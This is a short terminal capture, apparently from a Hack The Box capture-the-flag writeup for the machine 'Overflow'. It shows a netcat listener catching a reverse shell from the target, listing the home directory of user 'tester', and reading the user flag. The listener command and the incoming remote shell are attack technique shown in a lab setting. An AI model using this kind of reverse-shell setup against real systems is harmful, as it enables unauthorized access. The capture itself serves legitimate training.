 ┌──(kali㉿kali)-[~/ctf/htb/Overflow]
└─$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from overflow.htb [10.10.11.119] 59972
sh: 0: can't access tty; job control turned off
$ id
uid=1000(tester) gid=1000(tester) groups=1000(tester)
$ ls r-lta
ls: cannot access 'r-lta': No such file or directory
$ ls -rlta
total 32
drwxrwxr-- 2 tester tester 4096 May 17  2021 .cache
drwxrwxr-- 3 tester tester 4096 May 17  2021 .gnupg
drwxr-xr-x 4 root   root   4096 May 26 17:08 ..
-rw-r--r-- 1 root   root   3151 May 30 19:15 .bashrc
-rwxrwxr-- 1 tester tester  822 May 30 19:16 .profile
lrwxrwxrwx 1 root   root      9 Sep 27 22:50 .bash_history -> /dev/null
drwxr-xr-x 5 tester tester 4096 Sep 28 04:42 .
drwx------ 2 tester tester 4096 Sep 28 04:43 .ssh
-rw-r----- 1 root   tester   33 Nov 20 11:46 user.txt
$ cat user.txt
368bc7d0a2ff7ff5f0d02eca21a17203
$